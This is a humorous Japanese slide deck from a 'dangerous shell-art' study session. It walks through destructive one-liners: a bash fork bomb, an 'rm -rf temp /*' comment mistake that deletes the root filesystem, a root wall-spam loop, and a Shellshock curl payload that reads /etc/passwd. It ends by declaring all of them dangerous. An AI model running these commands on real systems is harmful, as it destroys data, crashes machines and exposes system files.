Slide 1
第1回 危険シェル芸勉強会
USP友の会
上田隆一

Slide 2
みなさん OSCお疲れさまでした

Slide 3
しかし 本日はここからが本番です

Slide 4
第1回危険シェル芸勉強会 を勝手に開催致します

Slide 5
危険シェル芸とは
マウスも使わず、ソースコードも残さず、 GUIツールを立ち上げる間もなく、 あらゆる破壊・迷惑・自滅行為を CLI端末へのコマンド入力一撃で終わらすこと。
http://blog.ueda.asia/?page_id=3752

Slide 6

思い出す夏の危険シェル芸騒動
大炎上65000PV
首謀者1
首謀者2
togetterより

Slide 7
戦果（？）
初日だけで見知らぬ方のマシン3台轟沈
その他自爆者多数
Docker上で試したらホストマシン沈黙の報告
自分の本がサイト経由で1冊だけ売れた
フォロワーが1人減った

Slide 8
本日はこの中から 特に危険なのを勉強 ちゃんとマスターしましょう

Slide 9

ということでLet's try!!!

Slide 10
ひとつめ
:(){: | : &};:

Slide 11
:(){: | : &};:
いわゆるフォーク爆弾
関数「:」のプロセスがマシンに溢れて再起不能
Docker越しにホストを葬る殺傷力
つまり一言で言うと・・・

Slide 12
危険

Slide 13
ふたつめ
シェルスクリプトにて
rm -rf temp /* テンポラリを削除 */
出典: @moguno さんより

Slide 14
rm -rf temp /* テンポラリを削除 */
消えるのは tempと /*
シェルスクリプトのコメントアウトは#
覚えておきたいのは・・・

Slide 15
危険

Slide 16
みっつめ
# for x in `seq 1 10000`; do wall '我はroot。神だ' ; done
出典: @ryoana14 さんより

Slide 17

# for x in `seq 1 10000`; do wall '我はroot。神だ' ; done
誰も端末使えないぞ！
すごいポンポン言う！
即ち・・・

Slide 18
迷惑
アーンド

Slide 19
危険

Slide 20

世界は危険に飢えている発言

Slide 21
そんなある日、 一つのワンライナーが Twitterに出回る

Slide 22
$ env x='() { :;}; echo vulnerable' bash -c "echo this is a test"

Slide 23


Slide 24

！？

Slide 25
$ curl -A '() { :; }; /bin/cat /etc/passwd | /usr/bin/tail -n 3' http://localhost/index.php

Slide 26


Slide 27

あかんやろ

Slide 28
危険シェル芸で遊んでいたら シェルが危険だった

Slide 29
Shellshock後の世界
私の

Slide 30

自著が危険書物扱い
※フォローしておくと,
bashを使ってますが
コマンド・ファイル・パイプが
主眼でbashどっぷりという
わけでもない本デス

Slide 31
なぜか安否を確認される

Slide 32
なぜか原稿を依頼される（焼け太り）

Slide 33
結論
危険シェル芸は危険
Shellshockは危険
人生は危険
安全な方が精神的・肉体的によい
「世界は危険に飢えている」なんて言って ごめんなさいごめんなさいごめんなさい ごめんなさいごぬんなさい！

Slide 34

以上。

